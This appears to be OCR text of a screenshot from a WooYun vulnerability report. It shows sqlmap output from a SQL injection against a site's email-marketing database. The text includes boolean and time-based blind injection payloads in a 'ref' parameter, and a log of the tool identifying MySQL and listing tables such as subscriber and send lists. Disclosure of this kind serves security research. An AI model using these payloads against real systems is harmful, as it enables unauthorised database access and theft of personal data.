 管理员: 命令提示符
    Payload: ref='+(if((1=1 AND 4826=4826),1,(select 1 union select 2)))+'&uid=&
RadioGroup1=%E5%86%85%E5%AE%B9%E4%B8%8D%E5%90%B8%E5%BC%95%E6%88%91&txtReason=&su
bmit=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ref='+(if((1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wRdz)),1,(selec
t 1 union select 2)))+'&uid=&RadioGroup1=%E5%86%85%E5%AE%B9%E4%B8%8D%E5%90%B8%E5
%BC%95%E6%88%91&txtReason=&submit=
---
[22:27:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:27:00] [INFO] fetching tables for database: 'edm'
[22:27:00] [INFO] fetching number of tables for database 'edm'
[22:27:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:27:00] [INFO] retrieved: 694
[22:27:08] [INFO] retrieved: 0812_tmp_1
[22:27:22] [INFO] retrieved: 1414a_10w
[22:27:51] [INFO] retrieved: allunsubscriber
[22:28:05] [INFO] retrieved: ban_list
[22:28:21] [INFO] retrieved: comAisle
[22:28:30] [INFO] retrieved: con_list
[22:28:53] [INFO] retrieved: csu_list
[22:29:05] [INFO] retrieved: edm_email_success_send
www.wooyun.org